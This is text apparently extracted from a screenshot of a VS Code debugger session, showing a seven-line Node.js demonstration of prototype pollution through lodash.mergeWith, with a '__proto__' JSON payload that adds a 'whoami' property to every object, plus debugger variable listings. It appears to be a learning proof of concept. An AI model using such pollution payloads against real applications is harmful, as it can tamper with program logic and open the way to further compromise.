 运行和调试
启动程序
变量
Local
__dirname: 'c:\Users\20281\Desktop\nodejs\lodash'
__filename: 'c:\Users\20281\Desktop\nodejs\lodash\server.js'
a: {}
[[Prototype]]: Object
__proto__: (...)
whoami: 'thai'
__defineGetter__: ƒ __defineGetter__()
1
{} launch.json
JS server.js
JS server.js > ...
1 var lodash= require('lodash');
2 var payload = '{"__proto__":{"whoami":"thai"}}';
3
4 var a = {};
5 console.log("Before whoami: " + a.whoami);
6 lodash.mergeWith({}, JSON.parse(payload));
7 console.log("After whoami: " + a.whoami);